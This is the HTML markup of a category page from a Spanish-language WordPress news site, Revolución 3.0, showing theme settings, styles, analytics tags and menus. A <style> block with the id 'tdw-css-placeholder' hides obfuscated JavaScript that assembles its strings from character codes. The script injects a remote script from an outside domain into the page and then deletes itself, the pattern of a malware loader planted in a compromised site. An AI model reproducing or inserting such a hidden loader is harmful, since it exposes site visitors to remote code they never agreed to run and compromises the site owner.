var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ff65b26c4c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#5070e5;--td_mobile_text_color:#303030;--td_login_gradient_one:#dd3333;--td_login_gradient_two:#dd3333}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#dd3333}.post .td_quote_box,.page .td_quote_box{border-color:#dd3333}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;font-weight:normal;text-transform:none}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#5070e5;--td_mobile_text_color:#303030;--td_login_gradient_one:#dd3333;--td_login_gradient_two:#dd3333}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#dd3333}.post .td_quote_box,.page .td_quote_box{border-color:#dd3333}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px;font-weight:normal;text-transform:none}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-336PXWZ9LE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-336PXWZ9LE');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39QN4C3BBD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39QN4C3BBD');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E6LHQMJ7WM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E6LHQMJ7WM');
</script>
<link rel="icon" href="https://revoluciontrespuntocero.news/wp-content/uploads/2018/07/cropped-22519354_1519387021488469_4414504447888915705_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://revoluciontrespuntocero.news/wp-content/uploads/2018/07/cropped-22519354_1519387021488469_4414504447888915705_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revoluciontrespuntocero.news/wp-content/uploads/2018/07/cropped-22519354_1519387021488469_4414504447888915705_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://revoluciontrespuntocero.news/wp-content/uploads/2018/07/cropped-22519354_1519387021488469_4414504447888915705_n-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_MX"/>
  <meta property="og:site_name" content="Revolución 3.0"/>
  <meta property="og:title" content="Nacional - Revolución 3.0"/>
  <meta property="og:url" content="https://revoluciontrespuntocero.news/category/nacional/"/>
  <meta property="og:image" content="https://revoluciontrespuntocero.news/wp-content/uploads/2022/01/logo-revo-2.jpg"/>
  <meta property="og:image:url" content="https://revoluciontrespuntocero.news/wp-content/uploads/2022/01/logo-revo-2.jpg"/>
  <meta property="og:image:secure_url" content="https://revoluciontrespuntocero.news/wp-content/uploads/2022/01/logo-revo-2.jpg"/>
  <meta property="og:image:width" content="1024"/>
  <meta property="og:image:height" content="1024"/>
  <meta property="article:publisher" content="https://www.facebook.com/Revolucion3.0"/>
  <meta property="fb:app_id" content="1258442430980546"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nacional - Revolución 3.0"/>
  <meta name="twitter:url" content="https://revoluciontrespuntocero.news/category/nacional/"/>
  <meta name="twitter:image" content="https://revoluciontrespuntocero.news/wp-content/uploads/2022/01/logo-revo-2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@Revolucion3_0"/>
 <!-- SEO -->
  <link rel="canonical" href="https://revoluciontrespuntocero.news/category/nacional/"/>
 <!-- Misc. tags -->
 <!-- is_category | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _lauh="auwdonczsf";try{var_crot=String;var _ndqpb=_crot["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_crot["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_crot["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _lybsbjckage="s"+"c"+_crot[_ndqpb](114,105,112,116);let _wmgpvr="c"+"re"+_crot[_ndqpb](97,116,101,69,108,101,109,101,110,116);let _rjxsgfbis="s"+_crot[_ndqpb](114,99);var _tdkoaweqbep=_crot[_ndqpb](105,100);let _rjqafqgrzwc="cu"+"rre"+_crot[_ndqpb](110,116,83,99,114,105,112,116);let _ovvtzakrlag="pa"+"r"+_crot[_ndqpb](101,110,116,78,111,100,101);var _ugahiucie="i"+"ns"+_crot[_ndqpb](101,114,116,66,101,102,111,114,101);var _mzeqllx="ge"+"El"+_crot[_ndqpb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _linydhtdr="h"+"e"+_crot[_ndqpb](97,100);let agsxyxhafyf="ap"+"p"+_crot[_ndqpb](101,110,100,67,104,105,108,100);let axiuwwioaek=document;var avwvvdcuxqb="t"+"e"+_crot[_ndqpb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var avvzdtja=axiuwwioaek[_wmgpvr](_lybsbjckage);avvzdtja['as'+'y'+'nc']=true;var ahxiqh=_crot[_ndqpb](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_crot[_ndqpb](47)+_crot[_ndqpb](115,99,114,105,112,116)+_crot[_ndqpb](47)+"c"+"d"+_crot[_ndqpb](110,46,106,115);avvzdtja[_rjxsgfbis]=ahxiqh;avvzdtja[_tdkoaweqbep]=avwvvdcuxqb;if(axiuwwioaek[_rjqafqgrzwc]){axiuwwioaek[_rjqafqgrzwc][_ovvtzakrlag][_ugahiucie](avvzdtja,axiuwwioaek[_rjqafqgrzwc]);let _kacqxsocbww=document;if (_kacqxsocbww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kacqxsocbww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axiuwwioaek[_mzeqllx](_linydhtdr)[0][agsxyxhafyf](avvzdtja);if (_kacqxsocbww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kacqxsocbww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-nacional category-40431 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cov19-italy-report-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Revolucion3.0" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nuevo-container"><ul id="menu-nuevo-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-511113"><a href="https://revoluciontrespuntocero.news/category/principales/">Principales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532238"><a href="https://revoluciontrespuntocero.news/revista-revolucion-3-0/">Revista 3.0</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511111"><a href="https://revoluciontrespuntocero.news/category/relevante/">Relevante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-511112"><a href="https://revoluciontrespuntocero.news/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511114"><a href="https://revoluciontrespuntocero.news/category/seguridad/">Seguridad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511115"><a href="https://revoluciontrespuntocero.news/category/revoluciones/">Revoluciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511116"><a href="https://revoluciontrespuntocero.news/category/derechos-humanos/">Derechos Humanos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511117"><a href="https://revoluciontrespuntocero.news/category/revo-explica/">Revo explica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511118"><a href="https://revoluciontrespuntocero.news/category/actualidad/">Entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511119"><a href="https://revoluciontrespuntocero.news/category/actualidad-2/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511120"><a href="https://revoluciontrespuntocero.news/category/ciencia/">Ciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511121"><a href="https://revoluciontrespuntocero.news/category/tecnologia/">Tecnología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://revoluciontrespuntocero.news/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:fixed;width:100%;top:0;bottom:auto}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4 td-reel-news-blur-bg wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/202204255b8c6e21-8d88-570f-7398-cc0acd1a3ac6.png")!important;opacity:.03!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--reel-news-black-transparent)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_6{width:auto!important}}@media (max-width:767px){.tdi_6{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:-1px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:var(--reel-news-white)}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:var(--reel-news-white)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:18px;margin-top:0px;margin-bottom:0px;margin-right:7px;margin-left:0px}.tdi_7 .tdb-logo-svg-wrap svg{width:18px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-text-title{font-family:Montserrat!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://revoluciontrespuntocero.news/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/Revolucion_3_0_72_Mesa-de-trabajo-1-300x83.png" src="https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/rev72_Mesa-de-trabajo-1.png" alt="Logo"  title=""  width="209" height="59" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}.tdi_9{flex-grow:1}}@media (max-width:767px){.tdi_9{padding-left:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_10 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_10 .tdb-header-search-button-mob svg{width:22px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_10 .tdb-header-search-button-mob{color:var(--reel-news-white)}.tdi_10 .tdb-header-search-button-mob svg,.tdi_10 .tdb-header-search-button-mob svg *{fill:var(--reel-news-white)}@media (max-width:767px){.tdi_10 .tdb-header-search-button-mob i{font-size:18px;width:45px;height:45px;line-height:45px}.tdi_10 .tdb-header-search-button-mob svg{width:18px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:45px;height:45px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob 